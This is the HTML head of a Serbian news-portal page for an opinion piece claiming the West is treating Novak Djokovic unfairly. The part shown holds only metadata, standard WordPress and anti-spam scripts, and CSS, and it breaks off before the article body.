

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://srpska24.me/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu/
body_size: 30589
content:
<!doctype html>
<html dir="ltr" lang="sr-RS" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Лицемјерни Запад одлучио: Новак Ђоковић више не може да буде најбољи на свијету! - Портал Српска24</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.0 - aioseo.com -->
	<meta name="description" content="Пише: Иван Милошевић Дисквалификација у Њујорку прије пар година, сада забрана уласка у Аустралију! Да ли се случајно на Новака Ђоковића дигла сва ова политичка и остала бука и халабука и примјена стриктних, такорећи, расистичких правила за најбољег тенисера свијета? Да ли би Надал или Федерер били дисквалификовани са турнира у Њујорку да су лоптицом" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="srpska24"/>
	<link rel="canonical" href="https://srpska24.me/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.0" />
		<meta property="og:locale" content="sr_RS" />
		<meta property="og:site_name" content="Портал Српска24 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Лицемјерни Запад одлучио: Новак Ђоковић више не може да буде најбољи на свијету! - Портал Српска24" />
		<meta property="og:description" content="Пише: Иван Милошевић Дисквалификација у Њујорку прије пар година, сада забрана уласка у Аустралију! Да ли се случајно на Новака Ђоковића дигла сва ова политичка и остала бука и халабука и примјена стриктних, такорећи, расистичких правила за најбољег тенисера свијета? Да ли би Надал или Федерер били дисквалификовани са турнира у Њујорку да су лоптицом" />
		<meta property="og:url" content="https://srpska24.me/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu/" />
		<meta property="article:published_time" content="2022-01-06T06:30:39+00:00" />
		<meta property="article:modified_time" content="2022-01-06T06:30:39+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Лицемјерни Запад одлучио: Новак Ђоковић више не може да буде најбољи на свијету! - Портал Српска24" />
		<meta name="twitter:description" content="Пише: Иван Милошевић Дисквалификација у Њујорку прије пар година, сада забрана уласка у Аустралију! Да ли се случајно на Новака Ђоковића дигла сва ова политичка и остала бука и халабука и примјена стриктних, такорећи, расистичких правила за најбољег тенисера свијета? Да ли би Надал или Федерер били дисквалификовани са турнира у Њујорку да су лоптицом" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/srpska24.me\/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu\/#blogposting","name":"\u041b\u0438\u0446\u0435\u043c\u0458\u0435\u0440\u043d\u0438 \u0417\u0430\u043f\u0430\u0434 \u043e\u0434\u043b\u0443\u0447\u0438\u043e: \u041d\u043e\u0432\u0430\u043a \u0402\u043e\u043a\u043e\u0432\u0438\u045b \u0432\u0438\u0448\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u0443\u0434\u0435 \u043d\u0430\u0458\u0431\u043e\u0459\u0438 \u043d\u0430 \u0441\u0432\u0438\u0458\u0435\u0442\u0443! - \u041f\u043e\u0440\u0442\u0430\u043b \u0421\u0440\u043f\u0441\u043a\u043024","headline":"\u041b\u0438\u0446\u0435\u043c\u0458\u0435\u0440\u043d\u0438 \u0417\u0430\u043f\u0430\u0434 \u043e\u0434\u043b\u0443\u0447\u0438\u043e: \u041d\u043e\u0432\u0430\u043a \u0402\u043e\u043a\u043e\u0432\u0438\u045b \u0432\u0438\u0448\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u0443\u0434\u0435 \u043d\u0430\u0458\u0431\u043e\u0459\u0438 \u043d\u0430 \u0441\u0432\u0438\u0458\u0435\u0442\u0443!","author":{"@id":"https:\/\/srpska24.me\/author\/srpska24\/#author"},"publisher":{"@id":"https:\/\/srpska24.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/srpska24.me\/wp-content\/uploads\/2024\/01\/logo_s_24.png","@id":"https:\/\/srpska24.me\/#articleImage","width":240,"height":55},"datePublished":"2022-01-06T06:30:39+00:00","dateModified":"2022-01-06T06:30:39+00:00","inLanguage":"sr-RS","mainEntityOfPage":{"@id":"https:\/\/srpska24.me\/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu\/#webpage"},"isPartOf":{"@id":"https:\/\/srpska24.me\/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu\/#webpage"},"articleSection":"\u041f\u043e\u0447\u0435\u0442\u043d\u0430, \u0430\u0443\u0441\u0442\u0440\u0430\u043b\u0438\u0458\u0430, \u043a\u043e\u0432\u0438\u0434, \u043d\u043e\u0432\u0430\u043a"},{"@type":"BreadcrumbList","@id":"https:\/\/srpska24.me\/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/srpska24.me\/#listItem","position":1,"name":"Home","item":"https:\/\/srpska24.me\/","nextItem":{"@type":"ListItem","@id":"https:\/\/srpska24.me\/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu\/#listItem","name":"\u041b\u0438\u0446\u0435\u043c\u0458\u0435\u0440\u043d\u0438 \u0417\u0430\u043f\u0430\u0434 \u043e\u0434\u043b\u0443\u0447\u0438\u043e: \u041d\u043e\u0432\u0430\u043a \u0402\u043e\u043a\u043e\u0432\u0438\u045b \u0432\u0438\u0448\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u0443\u0434\u0435 \u043d\u0430\u0458\u0431\u043e\u0459\u0438 \u043d\u0430 \u0441\u0432\u0438\u0458\u0435\u0442\u0443!"}},{"@type":"ListItem","@id":"https:\/\/srpska24.me\/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu\/#listItem","position":2,"name":"\u041b\u0438\u0446\u0435\u043c\u0458\u0435\u0440\u043d\u0438 \u0417\u0430\u043f\u0430\u0434 \u043e\u0434\u043b\u0443\u0447\u0438\u043e: \u041d\u043e\u0432\u0430\u043a \u0402\u043e\u043a\u043e\u0432\u0438\u045b \u0432\u0438\u0448\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u0443\u0434\u0435 \u043d\u0430\u0458\u0431\u043e\u0459\u0438 \u043d\u0430 \u0441\u0432\u0438\u0458\u0435\u0442\u0443!","previousItem":{"@type":"ListItem","@id":"https:\/\/srpska24.me\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/srpska24.me\/#organization","name":"\u041f\u043e\u0440\u0442\u0430\u043b \u0421\u0440\u043f\u0441\u043a\u043024","url":"https:\/\/srpska24.me\/","logo":{"@type":"ImageObject","url":"https:\/\/srpska24.me\/wp-content\/uploads\/2024\/01\/logo_s_24.png","@id":"https:\/\/srpska24.me\/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu\/#organizationLogo","width":240,"height":55},"image":{"@id":"https:\/\/srpska24.me\/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/srpska24.me\/author\/srpska24\/#author","url":"https:\/\/srpska24.me\/author\/srpska24\/","name":"srpska24","image":{"@type":"ImageObject","@id":"https:\/\/srpska24.me\/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5f4333b81bc03b849ac4e8c5bd29d19f?s=96&d=mm&r=g","width":96,"height":96,"caption":"srpska24"}},{"@type":"WebPage","@id":"https:\/\/srpska24.me\/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu\/#webpage","url":"https:\/\/srpska24.me\/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu\/","name":"\u041b\u0438\u0446\u0435\u043c\u0458\u0435\u0440\u043d\u0438 \u0417\u0430\u043f\u0430\u0434 \u043e\u0434\u043b\u0443\u0447\u0438\u043e: \u041d\u043e\u0432\u0430\u043a \u0402\u043e\u043a\u043e\u0432\u0438\u045b \u0432\u0438\u0448\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u0443\u0434\u0435 \u043d\u0430\u0458\u0431\u043e\u0459\u0438 \u043d\u0430 \u0441\u0432\u0438\u0458\u0435\u0442\u0443! - \u041f\u043e\u0440\u0442\u0430\u043b \u0421\u0440\u043f\u0441\u043a\u043024","description":"\u041f\u0438\u0448\u0435: \u0418\u0432\u0430\u043d \u041c\u0438\u043b\u043e\u0448\u0435\u0432\u0438\u045b \u0414\u0438\u0441\u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0458\u0430 \u0443 \u040a\u0443\u0458\u043e\u0440\u043a\u0443 \u043f\u0440\u0438\u0458\u0435 \u043f\u0430\u0440 \u0433\u043e\u0434\u0438\u043d\u0430, \u0441\u0430\u0434\u0430 \u0437\u0430\u0431\u0440\u0430\u043d\u0430 \u0443\u043b\u0430\u0441\u043a\u0430 \u0443 \u0410\u0443\u0441\u0442\u0440\u0430\u043b\u0438\u0458\u0443! \u0414\u0430 \u043b\u0438 \u0441\u0435 \u0441\u043b\u0443\u0447\u0430\u0458\u043d\u043e \u043d\u0430 \u041d\u043e\u0432\u0430\u043a\u0430 \u0402\u043e\u043a\u043e\u0432\u0438\u045b\u0430 \u0434\u0438\u0433\u043b\u0430 \u0441\u0432\u0430 \u043e\u0432\u0430 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u043a\u0430 \u0438 \u043e\u0441\u0442\u0430\u043b\u0430 \u0431\u0443\u043a\u0430 \u0438 \u0445\u0430\u043b\u0430\u0431\u0443\u043a\u0430 \u0438 \u043f\u0440\u0438\u043c\u0458\u0435\u043d\u0430 \u0441\u0442\u0440\u0438\u043a\u0442\u043d\u0438\u0445, \u0442\u0430\u043a\u043e\u0440\u0435\u045b\u0438, \u0440\u0430\u0441\u0438\u0441\u0442\u0438\u0447\u043a\u0438\u0445 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0437\u0430 \u043d\u0430\u0458\u0431\u043e\u0459\u0435\u0433 \u0442\u0435\u043d\u0438\u0441\u0435\u0440\u0430 \u0441\u0432\u0438\u0458\u0435\u0442\u0430? \u0414\u0430 \u043b\u0438 \u0431\u0438 \u041d\u0430\u0434\u0430\u043b \u0438\u043b\u0438 \u0424\u0435\u0434\u0435\u0440\u0435\u0440 \u0431\u0438\u043b\u0438 \u0434\u0438\u0441\u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u043e\u0432\u0430\u043d\u0438 \u0441\u0430 \u0442\u0443\u0440\u043d\u0438\u0440\u0430 \u0443 \u040a\u0443\u0458\u043e\u0440\u043a\u0443 \u0434\u0430 \u0441\u0443 \u043b\u043e\u043f\u0442\u0438\u0446\u043e\u043c","inLanguage":"sr-RS","isPartOf":{"@id":"https:\/\/srpska24.me\/#website"},"breadcrumb":{"@id":"https:\/\/srpska24.me\/https-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu\/#breadcrumblist"},"author":{"@id":"https:\/\/srpska24.me\/author\/srpska24\/#author"},"creator":{"@id":"https:\/\/srpska24.me\/author\/srpska24\/#author"},"datePublished":"2022-01-06T06:30:39+00:00","dateModified":"2022-01-06T06:30:39+00:00"},{"@type":"WebSite","@id":"https:\/\/srpska24.me\/#website","url":"https:\/\/srpska24.me\/","name":"\u041f\u043e\u0440\u0442\u0430\u043b \u0421\u0440\u043f\u0441\u043a\u043024","inLanguage":"sr-RS","publisher":{"@id":"https:\/\/srpska24.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a411393c9c","_rest_nonce":"5b57b674c3","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/srpska24.me\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"srpska24.me","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The original one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way, please wait for a few seconds!","text__ee_decoding_process":"Decoding the contact data, let us a few seconds to finish. ","text__ee_wait_for_decoding_2":"Please wait while Anti-Spam by CleanTalk is decoding the email addresses."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a411393c9c","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__comments__form_decoration":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/srpska24.me\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/14fa6431f3e5ff4a2653241c4c5ed4e4.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"1f45e23ededb1581c2950f4e2eb7674e9832c3124f71f42090840a584b75a237","emailEncoderPassKey":"b194a2c64100da74cb51231cb43abc63","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Портал Српска24 &raquo; довод" href="https://srpska24.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Портал Српска24 &raquo; довод коментара" href="https://srpska24.me/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/srpska24.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://srpska24.me/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 